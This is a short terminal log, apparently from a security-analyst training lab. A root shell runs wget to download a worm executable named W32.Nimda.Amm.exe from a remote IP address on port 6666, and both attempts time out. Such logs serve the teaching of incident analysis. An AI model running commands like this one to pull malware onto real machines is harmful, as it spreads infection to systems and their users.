 [root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2017-05-01 14:42:37-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.
--2017-05-01 14:44:47-- (try: 2) http://209.165.202.133:6666/W32.Nimda
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.